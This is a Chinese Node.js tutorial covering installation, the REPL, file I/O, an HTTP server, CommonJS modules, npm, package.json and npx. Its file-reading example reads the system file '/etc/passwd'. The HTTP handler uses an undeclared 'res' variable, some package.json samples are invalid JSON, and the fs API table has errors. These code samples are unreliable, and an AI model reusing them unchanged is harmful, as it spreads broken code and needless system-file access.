- 2017年2月发布v7.6版本,可以不通过flag使用async函数

为什么要学习 Node
- 增加职业竞争力
- 企业需求
- 进一步理解 Web
- 大前端必备技能
- 为了更好的学习前端框架
- …
Node 能做什么
- Node 打破了过去 JavaScript 只能在浏览器中运行的局面
- 前后端编程环境统一,大大降低了前后端语言切换的代价
知乎 - JavaScript能做什么,该做什么?
Atwood’s Law: any application that can be written in JavaScript, will eventually be written in JavaScript.
凡是能用 JavaScript 写出来的,最终都会用 JavaScript写出来。
- Web 服务器
- 命令行工具
- 网络爬虫
- 桌面应用程序开发(Electron)
- ……
这门课程你能学到啥?
- 更进一步的理解 B/S 编程模型
- 模块化编程
- Node常用API
- JavaScript 异步编程
- 回调函数
- Promise
- Generator
- async/await 函数
- Express Web 开发框架
- Ecmascript 6
- …
结语
JavaScript 长久以来一直被限制在浏览器的沙箱中运行, 它的能力取决于浏览器中间层提供的支持多少。 Node 将高性能的 V8 带到了服务器端,使 JavaScript 也可以开发出实时高性能的服务器。 在 Node 中,不再与CSS样式表,DOM树打交道, 可以随意的访问本地文件,搭建 WebSocket 服务器,连接数据库等系统级底层操作。 Node 不处理 UI,只关心数据,无论是本地数据还是网络数据。 前后端编程统一,大大降低了前后端编程切换的代码。
对于前端工程师而言,自己熟悉的 JavaScript 如今竟然可以在另一个地方大放异彩, 不谈其他原因,仅仅因为好奇,也值得去关注和探究它。
相关链接
- Node.js 官方文档
- Node.js 中文文档(非官方)
- 深入浅出 Node.js
- Node.js 权威指南
- Node.js 实战
- Node.js 实战
- Node.js实战(第2季)
- Node.js 中文社区
- Node.js 包教不包会
- EcmaScript 6 入门
- 七天学会 NodeJS
- ……
总结
第3章 起步
[TOC]
安装 Node 环境
版本说明
- LTS 长期支持版,适用于开发和生产环境
- Current 最新版,适用于体验测试
下载
安装(Windows)
点击下一步

同意协议,点击下一步

点击下一步

点击下一步

点击下一步

点击 Install 开始安装
正在安装中…

安装完成,点击 Finish 结束。
确认是否安装成功
打开命令行,输入 node --version 或者 node -v。如果能看到类似于下面输出 v10.13.0 的版本号,则表示安装成功。

注意:如果是安装之前打开的命令行请在安装结束之后关闭重新打开再执行上述命令
REPL
类似于浏览器中的 Console ,可以做一些基本的代码测试。
- R:Read 读取
- E:Eval 执行
- P:Print 输出
- L:Loop 循环
- 进入
- 输入
node回车即可
- 输入
- 使用
- 离开
- 按住
Ctrl不要丢,c两次即可退出
- 按住

执行一个JS文件
1. 新建一个 hello.js 并写入以下示例代码
const message = 'Hello Node.js!'
console.log(message)
2. 打开命令行并定位到 hello.js 文件所属目录
3. 在命令行中输入 node hello.js 回车执行
注意:
- 文件名不要起名为
node.js- 文件名或者文件路径最好不要有中文
- 文件路径或者文件名不要出现空格
文件读写
文件读取:
const fs = require('fs')
fs.readFile('/etc/passwd', (err, data) => {
if (err) throw err
console.log(data)
})
文件写入:
const fs = require('fs')
fs.writeFile('message.txt', 'Hello Node.js', (err) => {
if (err) throw err
console.log('The file has been saved!')
})
HTTP 服务
// 接下来,我们要干一件使用 Node 很有成就感的一件事儿
// 你可以使用 Node 非常轻松的构建一个 Web 服务器
// 在 Node 中专门提供了一个核心模块:http
// http 这个模块的职责就是帮你创建编写服务器的
// 1. 加载 http 核心模块
var http = require('http')
// 2. 使用 http.createServer() 方法创建一个 Web 服务器
// 返回一个 Server 实例
var server = http.createServer()
// 3. 服务器要干嘛?
// 提供服务:对 数据的服务
// 发请求
// 接收请求
// 处理请求
// 给个反馈(发送响应)
// 注册 request 请求事件
// 当客户端请求过来,就会自动触发服务器的 request 请求事件,然后执行第二个参数:回调处理函数
server.on('request', function () {
res.end('Hello Node.js!')
})
// 4. 绑定端口号,启动服务器
server.listen(3000, function () {
console.log('服务器启动成功,请求访问 http://127.0.0.1:3000/')
})Node.js 中的 JavaScript
ECMAScript
全局成员
模块化
小结
第4章 模块系统
学习目标
- 理解模块化编程方式
- 掌握模块通信规则
- 知道模块的三种分类
- 了解模块加载过程
什么是模块化
当你的网站开发越来越复杂代码越来越多的时候会经常遇到什么问题?
- 恼人的命名冲突
- 繁琐的文件依赖
历史上,JavaScript一直没有模块(module)体系, 无法将一个大程序拆分成互相依赖的小文件,再用简单的方法拼装起来。 其他语言都有这项功能,比如Ruby的 require、Python的 import , 甚至就连CSS都有 @import ,但是JavaScript任何这方面的支持都没有,这对开发大型的、复杂的项目形成了巨大障碍。

现实角度(手机、电脑、活动板房):
- 生产效率高
- 可维护性好
程序角度(就是把大一个文件中很多的代码拆分到不同的小文件中,每个小文件就称之为一个模块,例如我们看到的 jQuery 真正的源码)
- 开发效率高(不需要在一个文件中翻来翻去,例如 jQuery 不可能在一个文件写 1w+ 代码,按照功能划分到不同文件中)
- 可维护性好(哪个功能出问题,直接定位该功能模块即可)
模块化的概念有了,那程序中的模块到底该具有哪些特性就满足我们的使用了呢?
- 模块作用域
- 好处就是模块不需要考虑全局命名空间冲突的问题
- 模块通信规则
- 所有模块如果都是封闭自然不行,我们需要让组件与组件相互组织联系起来,例如 CPU 需要读取内存中的数据来进行计算,然后把计算结果又交给了我们的操作系统
- 所以我们的模块也是需要具有通信的能力的
- 所谓的通信说白了也就是输入与输出
下面我们具体来看一下在 Node.js 中如何在多模块之间进行输入与输出。
模块通信规则
require 模块导入
// 核心模块
var fs = require('fs')
// 第三方模块
// npm install marked
var marked = require('marked')
// 用户模块(自己写的),正确的,正确的方式
// 注意:加载自己写的模块,相对路径不能省略 ./
var foo = require('./foo.js')
// 用户模块(自己写的),正确的(推荐),可以省略后缀名 .js
var foo = require('./foo')exports 模块导出
导出多个成员:写法一(麻烦,不推荐):
// 导出多个成员:写法一
module.exports.a = 123
module.exports.b = 456
module.exports.c = 789导出多个成员:写法二(推荐)
Node 为了降低开发人员的痛苦,所以为 module.exports 提供了一个别名 exports (下面协大等价于上面的写法)。
console.log(exports === module.exports) // => true
exports.a = 123
exports.b = 456
exports.c = 789
exports.fn = function () {
}导出多个成员:写法三(代码少可以,但是代码一多就不推荐了):
// module.exports = {
// d: 'hello',
// e: 'world',
// fn: function () {
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// //
// // fs.readFile(function () {
// // })
// }
// }导出单个成员:(唯一的写法):
// 导出单个成员:错误的写法
// 因为每个模块最终导出是 module.exports 而不是 exports 这个别名
// exports = function (x, y) {
// return x + y
// }
// 导出单个成员:必须这么写
module.exports = function (x, y) {
return x + y
}注意:导出单个只能导出一次,下面的情况后者会覆盖前者:
module.exports = 'hello'
// 以这个为准,后者会覆盖前者
module.exports = function (x, y) {
return x + y
}为什么 exports = xxx 不行
画图
exports 和 module.exports 的一个引用:
function fn() {
// 每个模块内部有一个 module 对象
// module 对象中有一个成员 exports 也是一个对象
var module = {
exports: {}
}
// 模块中同时还有一个成员 exports 等价于 module.exports
var exports = module.exports
console.log(exports === module.exports) // => true
// 这样是可以的,因为 exports === module.exports
// module.exports.a = 123
// exports.b = 456
// 这里重新赋值不管用,因为模块最后 return 的是 module.exports
// exports = function () {
// }
// 这才是正确的方式
module.exports = function () {
console.log(123)
}
// 最后导出的是 module.exports
return module.exports
}
var ret = fn()
console.log(ret)exports 和 module.exports 的区别
- exports 和 module.exports 的区别
- 每个模块中都有一个 module 对象
- module 对象中有一个 exports 对象
- 我们可以把需要导出的成员都挂载到 module.exports 接口对象中
- 也就是:
moudle.exports.xxx = xxx的方式 - 但是每次都
moudle.exports.xxx = xxx很麻烦,点儿的太多了 - 所以 Node 为了你方便,同时在每一个模块中都提供了一个成员叫:
exports exports === module.exports结果为true- 所以对于:
moudle.exports.xxx = xxx的方式 完全可以:expots.xxx = xxx - 当一个模块需要导出单个成员的时候,这个时候必须使用:
module.exports = xxx的方式 - 不要使用
exports = xxx不管用 - 因为每个模块最终向外
return的是 module.exports - 而
exports只是module.exports的一个引用 - 所以即便你为
exports = xx重新赋值,也不会影响module.exports - 但是有一种赋值方式比较特殊:
exports = module.exports这个用来重新建立引用关系的 - 之所以让大家明白这个道理,是希望可以更灵活的去用它
特殊的导出方式
exports = module.exports = function () {
console.log('默认函数被调用了')
}
exports.ajax = function () {
console.log('ajax 方法被调用了')
}
exports.get = function () {
console.log('get 方法被调用了')
}
模块分类
在开始了解具体的规则之前,我们先来了解一下在 Node 中对不模块的一个具体分类,一共就三种类别:
- 核心模块
- 由 Node 本身提供,具名的,例如 fs 文件操作模块、http 网络操作模块
- 第三方模块
- 由第三方提供,使用的时候我们需要通过 npm 进行下载然后才可以加载使用,例如我们使用过的
mime、art-template、marked - 注意:不可能有第三方包的名字和核心模块的名字是一样的,否则会造成冲突
- 由第三方提供,使用的时候我们需要通过 npm 进行下载然后才可以加载使用,例如我们使用过的
- 用户模块(自己写的)
- 我们在文件中写的代码很多的情况下不好编写和维护,所以我们可以考虑把文件中的代码拆分到多个文件中,那这些我们自己创建的文件就是用户模块
核心模块
- 核心模块就是 node 内置的模块,需要通过唯一的标识名称来进行获取。
- 每一个核心模块基本上都是暴露了一个对象,里面包含一些方法供我们使用
- 一般在加载核心模块的时候,变量的起名最好就和核心模块的标识名同名即可
- 例如:
const fs = require('fs')
- 例如:
- 核心模块本质上也是文件模块
- 核心模块已经被编译到了 node 的可执行程序,一般看不到
- 可以通过查看 node 的源码看到核心模块文件
- 核心模块也是基于 CommonJS 模块规范
Node 中都以具名的方式提供了不同功能的模块,例如操作文件就是:fs
核心模块(系统模块)由 Node 提供,使用的时候都必须根据特定的核心模块名称来加载使用。例如使用文件操作模块:fs
var fs = require('fs')
// fs.readFile
// fs.writeFile
// fs.appendFile| 模块名称 | 作用 |
|---|---|
| fs | 文件操作 |
| http | 网络操作 |
| path | 路径操作 |
| url | url 地址操作 |
| os | 操作系统信息 |
| net | 一种更底层的网络操作方式 |
| querystring | 解析查询字符串 |
| util | 工具函数模块 |
| … | … |
文件模块
以 ./ 或 ../ 开头的模块标识就是文件模块,一般就是用户编写的。
第三方模块
- moment
- marked
- …
一般就是通过 npm install 安装的模块就是第三方模块。
加载规则如下:
- 如果不是文件模块,也不是核心模块
- node 会去 node_modules 目录中找(找跟你引用的名称一样的目录),例如这里
require('underscore') - 如果在 node_modules 目录中找到
underscore目录,则找该目录下的package.json文件 - 如果找到
package.json文件,则找该文件中的main属性,拿到 main 指定的入口模块 - 如果过程都找不到,node 则取上一级目录下找
node_modules目录,规则同上。。。 - 如果一直找到代码文件的根路径还找不到,则报错。。。
注意:对于第三方模块,我们都是 npm install 命令进行下载的,就放到项目根目录下的 node_modules 目录。
深入模块加载机制
简单流程

详细流程

简而言之,如果require绝对路径的文件,查找时不会去遍历每一个node_modules目录,其速度最快。其余流程如下:
- 从module path数组中取出第一个目录作为查找基准。
- 直接从目录中查找该文件,如果存在,则结束查找。如果不存在,则进行下一条查找。
- 尝试添加.js、.json、.node后缀后查找,如果存在文件,则结束查找。如果不存在,则进行下一条。
- 尝试将require的参数作为一个包来进行查找,读取目录下的package.json文件,取得main参数指定的文件。
- 尝试查找该文件,如果存在,则结束查找。如果不存在,则进行第3条查找。
- 如果继续失败,则取出module path数组中的下一个目录作为基准查找,循环第1至5个步骤。
- 如果继续失败,循环第1至6个步骤,直到module path中的最后一个值。
- 如果仍然失败,则抛出异常。
整个查找过程十分类似原型链的查找和作用域的查找。所幸Node.js对路径查找实现了缓存机制,否则由于每次判断路径都是同步阻塞式进行,会导致严重的性能消耗。
小结
第5章 包与npm
学习目标
- 掌握 npm 的常用命令
- 理解安装本地包和全局包的区别
- 理解 package.json 文件作用
npm
参考链接:
npm 全称 Node Package Manager,它的诞生是为了解决 Node 中第三方包共享的问题。
和浏览器一样,由于都是 JavaScript,所以前端开发也使用 npm 作为第三方包管理工具。
例如大名鼎鼎的 jQuery、Bootstrap 等都可以通过 npm 来安装。
所以官方把 npm 定义为 JavaScript Package Manager。
npm 有两层含义。一层含义是Node的开放式模块登记和管理系统,网址为npmjs.org。另一层含义是Node默认的模块管理器,是一个命令行下的软件,用来安装和管理Node模块。
npm不需要单独安装。在安装Node的时候,会连带一起安装npm。
执行下面的命令可以用来查看本地安装的 npm 的版本号。
npm --version如果想升级 npm ,可以这样
npm install npm --global常用命令
表格
## 在项目中初始化一个 package.json 文件
## 凡是使用 npm 来管理的项目都会有这么一个文件
npm init
## 跳过向导,快速生成 package.json 文件
## 简写是 -y
npm init --yes
## 一次性安装 dependencies 中所有的依赖项
## 简写是 npm i
npm install
## 安装指定的包,可以简写为 npm i 包名
## npm 5 以前只下载,不会保存依赖信息,如果需要保存,则需要加上 `--save` 选项
## npm 5 以后就可以省略 --save 选项了
npm install 包名
## 一次性安装多个指定包
npm install 包名 包名 包名 ...
## 安装指定版本的包
npm install 包名@版本号
## npm list命令以树型结构列出当前项目安装的所有模块,以及它们依赖的模块。
npm list
## 加上global参数,会列出全局安装的模块
npm list -global
## npm list命令也可以列出单个模块
npm list 包名
## 安装全局包
npm install --global 包名
## 更新本地安装的模块
## 它会先到远程仓库查询最新版本,然后查询本地版本。如果本地版本不存在,或者远程版本较新,就会安装
npm update [package name]
## 升级全局安装的模块
npm update -global [package name]
## 卸载指定的包
npm uninstall 包名
## 查看包信息
## view 别名:v、info、show
npm view 包名
## 查看使用帮助
npm help
## 查看某个命令的使用帮助
## 例如我忘记了 uninstall 命令的简写了,这个时候,可以输入 `npm uninstall --help` 来查看使用帮助
npm 命令 --help全局命令行工具
每个模块可以“全局安装”,也可以“本地安装”。“全局安装”指的是将一个模块安装到系统目录中,各个项目都可以调用。一般来说,全局安装只适用于工具模块,比如eslint和gulp。“本地安装”指的是将一个模块下载到当前项目的node_modules子目录,然后只有在项目目录之中,才能调用这个模块。
提示:安装全局包必须加
--global参数
http-server
nodemon
less
browser-sync
切换 npm 镜像源
npm install jquery --registry=https://registry.npm.taobao.orgnpm config set registry https://registry.npm.taobao.org- nrm
npm 存储包文件的服务器在国外,有时候会被墙,速度很慢,所以我们需要解决这个问题。
国内淘宝的开发团队把 npm 在国内做了一个备份,网址是:http://npm.taobao.org/。
最简单的方式就是我们在安装包的时候告诉 npm 你去哪个服务器下载。
例如使用淘宝的 npm 镜像源下载 jquery:
npm install jquery --registry=https://registry.npm.taobao.org但是每次手动往后面加 --registry=https://registry.npm.taobao.org 很麻烦,
所以我们可以通过修改配置文件的方式来处理解决。
## 配置到淘宝服务器
npm config set registry https://registry.npm.taobao.org
## 查看 registry 是否配置正确
npm config get registry只要经过了上面命令的配置,则你以后所有的 npm install 都会使用你配置的 registry 下载。
package.json
每个项目的根目录下面,一般都有一个package.json文件,定义了这个项目所需要的各种模块,以及项目的配置信息(比如名称、版本、许可证等元数据)。npm install命令根据这个配置文件,自动下载所需的模块,也就是配置项目所需的运行和开发环境。
package.json文件可以手工编写,也可以使用npm init命令自动生成。
npm init这个命令采用互动方式,要求用户回答一些问题,然后在当前目录生成一个基本的package.json文件。所有问题之中,只有项目名称(name)和项目版本(version)是必填的,其他都是选填的。
这个文件可以通过 npm init 的方式来自动初始化出来。
下面是一个最简单的package.json文件,只定义两项元数据:项目名称和项目版本。
{
"name" : "xxx",
"version" : "0.0.0",
}
package.json文件就是一个JSON对象,该对象的每一个成员就是当前项目的一项设置。比如name就是项目名称,version是版本(遵守“大版本.次要版本.小版本”的格式)。
下面是一个更完整的package.json文件。
{
"name": "Hello World",
"version": "0.0.1",
"author": "张三",
"description": "第一个node.js程序",
"keywords":["node.js","javascript"],
"repository": {
"type": "git",
"url": "https://path/to/url"
},
"license":"MIT",
"engines": {"node": "0.10.x"},
"bugs":{"url":"http://path/to/bug","email":"bug@example.com"},
"contributors":[{"name":"李四","email":"lisi@example.com"}],
"scripts": {
"start": "node index.js"
},
"dependencies": {
"express": "latest",
"mongoose": "~3.8.3",
"handlebars-runtime": "~1.0.12",
"express3-handlebars": "~0.5.0",
"MD5": "~1.2.0"
},
"devDependencies": {
"bower": "~1.2.8",
"grunt": "~0.4.1",
"grunt-contrib-concat": "~0.3.0",
"grunt-contrib-jshint": "~0.7.2",
"grunt-contrib-uglify": "~0.2.7",
"grunt-contrib-clean": "~0.5.0",
"browserify": "2.36.1",
"grunt-browserify": "~1.3.0",
}
}
下面详细解释package.json文件的各个字段。
dependencies
dependencies字段指定了项目运行所依赖的模块,devDependencies指定项目开发所需要的模块。
它们都指向一个对象。该对象的各个成员,分别由模块名和对应的版本要求组成,表示依赖的模块及其版本范围。
{
"devDependencies": {
"browserify": "~13.0.0",
"karma-browserify": "~5.0.1"
}
}
对应的版本可以加上各种限定,主要有以下几种:
- 指定版本:比如
1.2.2,遵循“大版本.次要版本.小版本”的格式规定,安装时只安装指定版本。 - 波浪号(tilde)+指定版本:比如
~1.2.2,表示安装1.2.x的最新版本(不低于1.2.2),但是不安装1.3.x,也就是说安装时不改变大版本号和次要版本号。 - 插入号(caret)+指定版本:比如ˆ1.2.2,表示安装1.x.x的最新版本(不低于1.2.2),但是不安装2.x.x,也就是说安装时不改变大版本号。需要注意的是,如果大版本号为0,则插入号的行为与波浪号相同,这是因为此时处于开发阶段,即使是次要版本号变动,也可能带来程序的不兼容。
- latest:安装最新版本。
main
main字段指定了加载的入口文件,require('moduleName')就会加载这个文件。这个字段的默认值是模块根目录下面的index.js。
scripts
scripts指定了运行脚本命令的npm命令行缩写,比如start指定了运行npm run start时,所要执行的命令。
下面的设置指定了npm run preinstall、npm run postinstall、npm run start、npm run test时,所要执行的命令。
"scripts": {
"preinstall": "echo here it comes!",
"postinstall": "echo there it goes!",
"start": "node index.js",
"test": "tap test/*.js"
}
扩展阅读:npm scripts 使用指南
package-lock.json
npm 5 以前是不会有 package-lock.json 这个文件的。(被开发者诟病,吐槽的问题)。
以前会自作多情的自动给你升级。
npm 5 以后才加入了这个文件。
当你安装包的时候,npm 都会生成或者更新 package-lock.json 这个文件。
- npm 5 以后的版本安装包不需要加
--save参数,它会自动保存依赖信息 - 当你安装包的时候,会自动创建或者是更新
package-lock.json这个文件 package-lock.json这个文件会保存node_modules中所有包的信息(版本、下载地址)- 这样的话重新
npm install的时候速度就可以提升
- 这样的话重新
- 从文件来看,有一个
lock称之为锁- 这个
lock是用来锁定版本的 - 如果项目依赖了
1.1.1版本 - 如果你重新 isntall 其实会下载最新版本,而不是 1.1.1
- 我们的目的就是希望可以锁住 1.1.1 这个版本
- 所以这个
package-lock.json这个文件的另一个作用就是锁定版本号,防止自动升级新版
- 这个
npx
参考链接:
npm 从5.2版开始,增加了 npx 命令。

Node 自带 npm 模块,所以可以直接使用 npx 命令。万一不能用,就要手动安装一下。
npm install -g npx调用项目安装的模块
npx 想要解决的主要问题,就是调用项目内部安装的模块。比如,项目内部安装了测试工具 Mocha。
npm install -D mocha一般来说,调用 Mocha ,只能在项目脚本和 package.json 的scripts字段里面, 如果想在命令行下调用,必须像下面这样。
## 项目的根目录下执行
$ node-modules/.bin/mocha --versionnpx 就是想解决这个问题,让项目内部安装的模块用起来更方便,只要像下面这样调用就行了。
npx mocha --versionnpx 的原理很简单,就是运行的时候,会到node_modules/.bin路径和环境变量$PATH里面,检查命令是否存在。
由于 npx 会检查环境变量$PATH,所以系统命令也可以调用。
## 等同于 ls
npx ls注意,Bash 内置的命令不在$PATH里面,所以不能用。比如,cd是 Bash 命令,因此就不能用npx cd。
避免全局安装模块
除了调用项目内部模块,npx 还能避免全局安装的模块。比如,create-react-app这个模块是全局安装,npx 可以运行它,而且不进行全局安装。
npx create-react-app my-react-app上面代码运行时,npx 将create-react-app下载到一个临时目录,使用以后再删除。所以,以后再次执行上面的命令,会重新下载create-react-app。
下载全局模块时,npx 允许指定版本。
npx uglify-js@3.1.0 main.js -o ./dist/main.js上面代码指定使用 3.1.0 版本的uglify-js压缩脚本。
注意,只要 npx 后面的模块无法在本地发现,就会下载同名模块。比如,本地没有安装http-server模块,下面的命令会自动下载该模块,在当前目录启动一个 Web 服务。
npx http-server–no-install 参数和 –ignore-existing 参数
如果想让 npx 强制使用本地模块,不下载远程模块,可以使用--no-install参数。如果本地不存在该模块,就会报错。
npx --no-install http-server反过来,如果忽略本地的同名模块,强制安装使用远程模块,可以使用--ignore-existing参数。比如,本地已经全局安装了create-react-app,但还是想使用远程模块,就用这个参数。
npx --ignore-existing create-react-app my-react-app使用不同版本的 node
利用 npx 可以下载模块这个特点,可以指定某个版本的 Node 运行脚本。它的窍门就是使用 npm 的 node 模块。
npx node@0.12.8 -v
v0.12.8上面命令会使用 0.12.8 版本的 Node 执行脚本。原理是从 npm 下载这个版本的 node,使用后再删掉。
某些场景下,这个方法用来切换 Node 版本,要比 nvm 那样的版本管理器方便一些。
相关链接
扩展阅读
小结

第6章 文件操作
学习目标
- 理解同步和异步概念
- 掌握基本的文件读写
- 掌握 path 模块基本使用
- 理解文件操作的相对路径
同步和异步
fs模块对文件的几乎所有操作都有同步和异步两种形式,例如:readFile() 和 readFileSync()。
同步与异步文件系统调用的区别
- 同步调用立即执行,会阻塞后续代码继续执行,如果想要捕获异常需要使用
try-catch - 异步调用不会阻塞后续代码继续执行,需要回调函数作为额外的参数,通常包含一个错误作为回调函数的第一个参数
- 异步调用通过判断第一个err对象来处理异常
- 异步调用结果往往通过回调函数来进行获取
Node 只在文件IO操作中,提供了同步调用和异步调用两种形式,两者可以结合使用,
但是推荐能使用异步调用解决问题的情况下,少用同步调用。
对于文件操作,Node 几乎为所有的文件操作 API 提供了同步操作和异步操作两种方式。
- 同步会阻塞程序的执行,效率低(知道就行)
- 异步相当于多找了一个人帮你干活,效率高
- 所以建议:尽量使用异步
常用 API
| API | 作用 | 备注 |
|---|---|---|
| fs.access(path, callback) | 判断路径是否存在 | |
| fs.appendFile(file, data, callback) | 向文件中追加内容 | |
| fs.copyFile(src, callback) | 复制文件 | |
| fs.mkdir(path, callback) | 创建目录 | |
| fs.readDir(path, callback) | 读取目录列表 | |
| fs.rename(oldPath, newPath, callback) | 重命名文件/目录 | |
| fs.rmdir(path, callback) | 删除目录 | 只能删除空目录 |
| fs.stat(path, callback) | 获取文件/目录信息 | |
| fs.unlink(path, callback) | 删除文件 | |
| fs.watch(filename[, options][, listener]) | 监视文件/目录 | |
| fs.watchFile(filename[, options], listener) | 监视文件 |
案例:Markdown 文件转换器
需求:用户编写 md 格式的文件,实时的编译成 html 文件
监视文件/目录
文件流
